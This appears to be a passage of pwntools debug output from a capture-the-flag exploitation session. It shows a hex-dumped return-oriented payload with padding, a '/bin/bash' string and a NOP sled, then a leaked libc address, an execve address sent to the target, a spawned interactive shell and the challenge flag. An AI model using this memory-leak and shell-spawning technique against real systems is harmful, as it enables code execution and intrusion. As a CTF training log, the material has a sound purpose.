 00000030  00 00 6c b0  04 08 0c b0  04 08  │··l·│····│··│
0000003a
[DEBUG] Sent 0xa0 bytes:
00000000  7f 92 04 08  73 91 04 08  19 8d 04 08  01 00 00 00  │····│s···│····│····│
00000010  0c b0 04 08  04 00 00 00  90 83 04 08  19 8d 04 08  │····│····│····│····│
00000020  00 00 00 00  10 b0 04 08  04 00 00 00  a0 83 04 08  │····│····│····│····│
00000030  41 41 41 41  ac b0 04 08  00 00 00 00  00 00 00 00  │AAAA│····│····│····│
00000040  2f 62 69 6e  2f 62 61 73  68 00 90 90  90 90 90 90  │/bin│/bas│h···│····│
00000050  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
000000a0
[DEBUG] Received 0x4 bytes:
00000000  a0 ce e3 f7  │····│
00000004
[!] Leak: 0xf7e3cea0
[!] Execve: 0xf7e15470
[DEBUG] Sent 0x4 bytes:
00000000  70 54 e1 f7  │pT··│
00000004
[DEBUG] Sent 0x13 bytes:
b'echo DONE>log;exit\n'
[*] Switching to interactive mode
$ [DEBUG] Received 0x1a bytes:
$ b'YOU FOUND THE HOLY GRAIL!\n'
$ YOU FOUND THE HOLY GRAIL!
$ [DEBUG] Received 0x28 bytes:
$ b'flag{Y0u_f1g4t_w311_sir_knig4t_7461834}\n'
$ flag{Y0u_f1g4t_w311_sir_knig4t_7461834}
$ [*] Got EOF while reading in interactive
$